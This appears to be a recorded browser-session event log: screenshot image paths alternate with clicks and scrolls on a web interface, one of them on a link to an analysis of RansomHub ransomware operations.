 click on "Editor" at bounding box center [722, 154]  scroll, scrollTop: 26, scrollLeft: 0, axis: vertical  click on "self" at bounding box center [84, 529]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Detecteam" at bounding box center [109, 375]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Analysis of RansomHub ransomware operations, including password spray attacks against exposed RDP servers, credential access, lateral movement, data exfiltration, and encryption techniques used in attacks since February 2024." at bounding box center (984, 302)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center (722, 154) 